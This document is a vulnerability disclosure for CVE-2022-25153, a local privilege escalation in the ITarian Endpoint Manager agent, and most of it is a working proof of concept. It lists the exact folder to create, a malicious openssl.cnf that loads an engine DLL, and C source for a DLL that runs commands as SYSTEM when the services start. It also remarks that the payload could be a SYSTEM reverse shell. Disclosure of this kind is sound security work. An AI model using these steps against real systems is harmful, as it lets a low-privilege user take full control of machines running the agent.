CVE-2022-25153 - ITarian Endpoint Manager agent local privilege escalation
Technical details
Endpoint Manager agent local privilege escalation (Endpoint Manager Communication Client)
If a malicious actor gains low privilege access to a system where ITarian Endpoint Manager Communication Client has been installed, he will be able to escalate his privileges to SYSTEM. Gaining full access over the system by exploiting the ITarian client.

Systems that have an ITarian client installed run their processes under SYSTEM rights, as shown in the screenshot below.

RmmService.exe and ITSMService.exe do an openssl.cnf lookup in a folder which does not exist. A malicious user on a system with ITarian agent installed can escalate his privileges from user to SYSTEM by crafting a malicious openssl.cnf in the folder shown in the screenshot.
The steps below demonstrate running privileged commands.
Create the folder: C:\Work\vcpkg\packages\openssl-windows_x86-windows-static-md
Create an opsenssl.cnf in the newly created folder with the following content:
openssl_conf = openssl_init
[openssl_init]
engines = engine_section
[engine_section]
cmd = cmd_section
[cmd_section]
engine_id = cmd
dynamic_path = c:\\Work\\vcpkg\\packages\\openssl-windows_x86-windows-static-md\\whoami.dll
init = 0
Compile a whoami.dll with the following content:
#include "pch.h"
#include <stdlib.h>
#include <windows.h>
BOOL WINAPI DllMain(HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("C:\\windows\\SysWOW64\\cmd.exe /c whoami > C:\\windows\\tasks\\whoami.txt");
ExitProcess(0);
}
return TRUE;
}
Place both DLL and openssl.conf in the folder. Restart the system or wait for the openssl.cnf lookup to trigger. After triggering a whoami.txt will be placed in C:\windows\tasks

This can of course, be any arbitrary code, for example, a reverse shell with SYSTEM rights.